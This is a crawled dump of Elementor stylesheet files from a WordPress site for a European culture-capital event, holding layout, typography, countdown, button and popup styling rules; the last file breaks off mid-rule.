.elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:16px;line-height:20.8px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:16px;line-height:20.8px;}}/* Start custom CSS for button, class: .elementor-element-67f7f3b */.elementor-33236 .elementor-element.elementor-element-67f7f3b a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5ba892d */.elementor-33236 .elementor-element.elementor-element-5ba892d a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6d767209 */.elementor-33236 .elementor-element.elementor-element-6d767209 a:hover{mix-blend-mode: multiply;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758
body_size: 1762
content:
.elementor-30838 .elementor-element.elementor-element-0feeb6d{padding:22px 12px 24px 14px;}.elementor-bc-flex-widget .elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30838 .elementor-element.elementor-element-c31590d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30838 .elementor-element.elementor-element-43fbb6a{text-align:center;}.elementor-30838 .elementor-element.elementor-element-43fbb6a .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22.4px;font-weight:normal;line-height:22.4px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-b3bb8ef{text-align:center;}.elementor-30838 .elementor-element.elementor-element-b3bb8ef .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:26px;font-weight:500;line-height:50px;color:var( --e-global-color-text );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-wrapper{max-width:100%;}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item{background-color:var( --e-global-color-2715855 );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-digits{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:76px;font-weight:100;line-height:76px;letter-spacing:-0.04em;}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-label{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:normal;line-height:17.6px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-30838 .elementor-element.elementor-element-9497518.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30838 .elementor-element.elementor-element-9497518.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30838 .elementor-element.elementor-element-9497518.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30838 .elementor-element.elementor-element-9497518 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4:not(.elementor-motion-effects-element-type-background), .elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-30838 .elementor-element.elementor-element-0db4dd4, .elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:5px;padding:14px 22px 14px 22px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94{width:auto;max-width:auto;align-self:center;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon-wrapper{text-align:left;}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon{font-size:20px;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon svg{height:20px;}.elementor-30838 .elementor-element.elementor-element-84ff759{width:auto;max-width:auto;align-self:center;}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon-wrapper{text-align:left;}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon{font-size:22px;}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon svg{height:22px;}.elementor-30838 .elementor-element.elementor-element-4d97662{width:auto;max-width:auto;text-align:right;}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-4d97662{right:0px;}body.rtl .elementor-30838 .elementor-element.elementor-element-4d97662{left:0px;}.elementor-30838 .elementor-element.elementor-element-4d97662 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-af98c52 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-af98c52{text-align:center;}.elementor-30838 .elementor-element.elementor-element-af98c52 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-1bfd2b3:not(.elementor-motion-effects-element-type-background), .elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3, .elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 22px 14px 22px;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30838 .elementor-element.elementor-element-3648fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30838 .elementor-element.elementor-element-a149731{text-align:center;}.elementor-30838 .elementor-element.elementor-element-a149731 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:focus svg{fill:var( --e-global-color-accent );}#elementor-popup-modal-30838 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );border-radius:30px 30px 30px 30px;margin:0px 10px 64px 0px;}#elementor-popup-modal-30838 .dialog-message{width:270px;height:auto;}#elementor-popup-modal-30838{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-30838{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-30838 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-30838 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30838 .elementor-element.elementor-element-f4abcee{width:50%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30838 .elementor-element.elementor-element-ec10d69{width:50%;}#elementor-popup-modal-30838{justify-content:center;}#elementor-popup-modal-30838 .dialog-widget-content{margin:10px 10px 10px 10px;}}/* Start custom CSS for section, class: .elementor-element-0db4dd4 */.elementor-30838 .elementor-element.elementor-element-0db4dd4 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1bfd2b3 */.elementor-30838 .elementor-element.elementor-element-1bfd2b3 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS *//*#elementor-popup-modal-30838 .dialog-widget-content {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}*//* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758
body_size: 1953
content:
.elementor-32776 .elementor-element.elementor-element-efad8cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32776 .elementor-element.elementor-element-efad8cc > .elementor-container{min-height:50px;}.elementor-32776 .elementor-element.elementor-element-9e2bc29.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32776 .elementor-element.elementor-element-9e2bc29 > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32776 .elementor-element.elementor-element-d0b06d4{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-bf76f5e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-7e900c2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-22cc8dc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-373aba0{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-45b3bb6{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32776 .elementor-element.elementor-element-f418c44 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-32776 .elementor-element.elementor-element-2a23745{width:auto;max-width:auto;}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-1b9b51f{width:auto;max-width:auto;text-align:right;}.elementor-32776 .elementor-element.elementor-element-1b9b51f > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
